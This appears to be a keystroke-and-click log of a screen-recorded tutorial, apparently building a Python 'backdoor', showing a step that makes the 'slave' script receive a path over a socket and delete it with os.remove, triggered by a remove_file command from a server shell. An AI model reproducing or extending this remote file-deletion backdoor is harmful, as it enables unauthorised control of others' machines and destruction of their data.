
text(s.recv)

text(()

text(6000))

- Add fileanddir = fileanddir.decode() on the next line
text(fileanddir)

text(= file)

text(anddir.decode()

scroll(down, 3)

- Add os.remove(fileanddir) to delete the received path
text(os.r)

text(emove()

text(fileanddir))

- Print "Command has been executed successfully" between blank lines, fix typos, and run with F5
text(print(""))
text(print("File)

text(has been remofe)

key(Backspace)

text(has been execurted successfully)

text(prn)

text((""))

key(F5)

- Enter remove_file at the server shell's Command >> prompt
text(re)

text(move)

text(_file)

- Check slave.py and test.docx in the slave folder, then return to the server shell
click(311, 157)

click(312, 158)

click(348, 120)

- Submit A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\test.docx as the path to delete
text(A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\)

text(test/d)
